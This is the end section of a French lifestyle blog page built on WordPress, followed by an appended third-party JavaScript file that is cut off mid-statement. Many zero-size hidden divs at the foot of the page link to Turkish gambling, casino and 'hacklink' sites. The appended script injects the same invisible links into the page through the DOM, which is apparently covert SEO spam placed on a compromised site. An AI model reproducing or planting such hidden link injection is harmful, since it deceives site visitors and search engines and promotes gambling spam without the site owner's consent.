class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Articles récents</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.ecoledelaferme.com/revelation-comment-trouver-des-locations-de-vacances-a-des-prix-incroyablement-bas-1625695.html">Révélation : Comment trouver des locations de vacances à des prix incroyablement bas !</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.ecoledelaferme.com/devenir-entrepreneur-en-portage-salarial-definissez-votre-offre-de-prestation-et-fixez-votre-tarif-journalier-moyen-4854692.html">Devenir entrepreneur en portage salarial : définissez votre offre de prestation et fixez votre tarif journalier moyen</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.ecoledelaferme.com/chauffage-au-bois-et-qualite-de-lair-demystification-des-fake-news-5258690.html">Chauffage au bois et qualité de l&rsquo;air : Démystification des fake news !</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.ecoledelaferme.com/exploration-des-varietes-de-dechets-acceptes-le-grand-test-des-dechetteries-2838686.html">Exploration des variétés de déchets acceptés : le grand test des déchetteries !</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.ecoledelaferme.com/la-mediterranee-en-croisiere-une-experience-riche-en-decouvertes-4700419.html">La méditerranée en croisière, une expérience riche en découvertes</a></li></ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Commentaires récents</h2><div class="no-comments wp-block-latest-comments">Aucun commentaire à afficher.</div></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Catégories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-3"><a href="https://www.ecoledelaferme.com/animaux">Animaux</a></li><li class="cat-item cat-item-4"><a href="https://www.ecoledelaferme.com/ecologie">Ecologie</a></li><li class="cat-item cat-item-6"><a href="https://www.ecoledelaferme.com/esthetique">Esthétique</a></li><li class="cat-item cat-item-7"><a href="https://www.ecoledelaferme.com/idee-de-vie">Idée de vie</a></li><li class="cat-item cat-item-1"><a href="https://www.ecoledelaferme.com/infos">Infos</a></li><li class="cat-item cat-item-5"><a href="https://www.ecoledelaferme.com/manger-bien">Manger bien</a></li><li class="cat-item cat-item-8"><a href="https://www.ecoledelaferme.com/sante">Santé</a></li><li class="cat-item cat-item-2"><a href="https://www.ecoledelaferme.com/sport">Sport</a></li></ul></div></div></section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title" itemprop="name">Pages</h2><ul><li class="page_item page-item-331"><a href="https://www.ecoledelaferme.com/mentions-legales">Mentions légales</a></li><li class="page_item page-item-333"><a href="https://www.ecoledelaferme.com/plan-de-site">Plan de site</a></li></ul></section></aside></div></div><section class="recommended-post"><div class="container"><header class="section-header"><h2 class="section-title">Articles recommandés</h2></header><div class="post-wrapper"><article class="post"><div class="holder"><div class="top"><div class="post-thumbnail"> <a href="https://www.ecoledelaferme.com/location-dun-van-amenage-le-meilleur-moyen-de-decouvrir-la-france-en-liberte-0000126.html" class="post-thumbnail"> <img width="374" height="249" src="https://www.ecoledelaferme.com/wp-content/uploads/un-van-amenage--le-meilleur-moyen-de-decouvrir-la-france-en-liberte-374x249.jpg" class="attachment-blossom-pin-related size-blossom-pin-related wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /> </a></div><header class="entry-header"> <span class="category" itemprop="about"><a href="https://www.ecoledelaferme.com/idee-de-vie" rel="category tag">Idée de vie</a></span><h3 class="entry-title"><a href="https://www.ecoledelaferme.com/location-dun-van-amenage-le-meilleur-moyen-de-decouvrir-la-france-en-liberte-0000126.html" rel="bookmark">Location d&rsquo;un van aménagé : le meilleur moyen de découvrir la France en liberté</a></h3></header></div><div class="bottom"> <span class="posted-on"><a href="https://www.ecoledelaferme.com/location-dun-van-amenage-le-meilleur-moyen-de-decouvrir-la-france-en-liberte-0000126.html" rel="bookmark"><time class="entry-date published" datetime="2021-12-27T00:00:00+01:00" itemprop="datePublished">27 décembre 2021</time><time class="updated" datetime="2022-04-26T22:01:02+02:00" itemprop="dateModified">26 avril 2022</time></a></span></div></div></article><article class="post"><div class="holder"><div class="top"><div class="post-thumbnail"> <a href="https://www.ecoledelaferme.com/trouvez-le-studio-de-yoga-qui-vous-correspond-grace-a-notre-guide-1000373.html" class="post-thumbnail"> <img width="374" height="249" src="https://www.ecoledelaferme.com/wp-content/uploads/trouvez-le-studio-de-yoga-qui-vous-correspond-grace-a-notre-guide-374x249.jpg" class="attachment-blossom-pin-related size-blossom-pin-related wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /> </a></div><header class="entry-header"> <span class="category" itemprop="about"><a href="https://www.ecoledelaferme.com/idee-de-vie" rel="category tag">Idée de vie</a></span><h3 class="entry-title"><a href="https://www.ecoledelaferme.com/trouvez-le-studio-de-yoga-qui-vous-correspond-grace-a-notre-guide-1000373.html" rel="bookmark">Trouvez le studio de yoga qui vous correspond grâce à notre guide</a></h3></header></div><div class="bottom"> <span class="posted-on"><a href="https://www.ecoledelaferme.com/trouvez-le-studio-de-yoga-qui-vous-correspond-grace-a-notre-guide-1000373.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-19T10:10:00+02:00" itemprop="datePublished">19 juillet 2022</time><time class="updated" datetime="2022-07-19T10:10:00+02:00" itemprop="dateModified">19 juillet 2022</time></a></span></div></div></article><article class="post"><div class="holder"><div class="top"><div class="post-thumbnail"> <a href="https://www.ecoledelaferme.com/arts-plastiques-les-meilleures-ecoles-en-france-000090.html" class="post-thumbnail"> <img width="374" height="249" src="https://www.ecoledelaferme.com/wp-content/uploads/arts-plastiques--les-meilleures-ecoles-en-france-374x249.jpg" class="attachment-blossom-pin-related size-blossom-pin-related wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.ecoledelaferme.com/wp-content/uploads/arts-plastiques--les-meilleures-ecoles-en-france-374x249.jpg 374w, https://www.ecoledelaferme.com/wp-content/uploads/arts-plastiques--les-meilleures-ecoles-en-france-88x60.jpg 88w" sizes="auto, (max-width: 374px) 100vw, 374px" /> </a></div><header class="entry-header"> <span class="category" itemprop="about"><a href="https://www.ecoledelaferme.com/idee-de-vie" rel="category tag">Idée de vie</a></span><h3 class="entry-title"><a href="https://www.ecoledelaferme.com/arts-plastiques-les-meilleures-ecoles-en-france-000090.html" rel="bookmark">Arts plastiques : les meilleures écoles en France</a></h3></header></div><div class="bottom"> <span class="posted-on"><a href="https://www.ecoledelaferme.com/arts-plastiques-les-meilleures-ecoles-en-france-000090.html" rel="bookmark"><time class="entry-date published" datetime="2022-03-02T00:00:00+01:00" itemprop="datePublished">2 mars 2022</time><time class="updated" datetime="2022-04-26T21:54:09+02:00" itemprop="dateModified">26 avril 2022</time></a></span></div></div></article></div></div></section></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-b"><div class="container"><div class="site-info"> <span class="copyright">&copy; Copyright 2026 <a href="https://www.ecoledelaferme.com/">Ecole de la ferme : la nature, les informations et actualités</a>. Tous droits réservés.</span>Blossom PinThis | Développé par <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>.Propulsé par <a href="https://wordpress.org/" target="_blank">WordPress</a>.</div><nav class="footer-nav"></nav></div></div> <button aria-label="Aller en haut" class="back-to-top"> <span><i class="fas fa-long-arrow-alt-up"></i></span> </button></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blossom-pinthis/*","/wp-content/themes/blossom-pin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://www.ecoledelaferme.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.ecoledelaferme.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/cache/autoptimize/autoptimize_single_2e187162915b1d22fd4558fee30f5613.php?ver=6.0.3" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.0.3" id="contact-form-7-js"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/themes/blossom-pin/js/owl.carousel.min.js?ver=2.0.1" id="owl-carousel-js"></script> <script defer id="blossom-pinthis-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/cache/autoptimize/autoptimize_single_b61390dc3fb4a04a093a2aee89b78665.php?ver=1.1.0" id="blossom-pinthis-js"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/themes/blossom-pin/js/all.min.js?ver=6.1.1" id="all-js"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/themes/blossom-pin/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/themes/blossom-pin/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script defer id="blossom-pin-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/themes/blossom-pin/js/custom.min.js?ver=1.1.0" id="blossom-pin-js"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/themes/blossom-pin/js/modal-accessibility.min.js?ver=1.1.0" id="blossom-pin-modal-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ecoledelaferme.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ecoledelaferme.com/wp-includes/js/wp-emoji-loader.min.js</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Non"></span></div></div>  <script defer src="[data-uri]"></script> <div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fxmedia.nl/" title="Casinolevant">Casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="http://garage-floorsystem.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://elevatedaestheticsmedspa.org/" title="belugabahis giriş">belugabahis giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> |</div></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/478.js
body_size: 1472
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
